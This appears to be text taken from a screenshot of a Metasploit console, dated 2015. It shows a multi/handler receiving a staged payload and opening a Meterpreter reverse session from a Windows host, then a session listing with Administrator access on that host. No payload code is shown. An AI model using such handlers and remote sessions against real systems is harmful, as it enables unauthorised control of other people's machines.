 msf exploit(handler) >
[*] 69.131.155.226:49162 (UUID: a643aa28a9877c64/x86=1/windows=1/2015-06-22T02:05:42Z) Staging Native p
ayload ...
[*] Meterpreter session 1 opened (128.199.190.69:443 -> 69.131.155.226:49162) at 2015-06-21 22:05:43 -0
400
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type                   Information                                      Connection
--  ----                   -----------                                      ----------
1   meterpreter x86/win32  WIN-MO8FVCLLIIB\Administrator @ WIN-MO8FVCLLIIB  128.199.190.69:443 -> 69.
131.155.226:49162 (10.100.0.5)
msf exploit(handler) >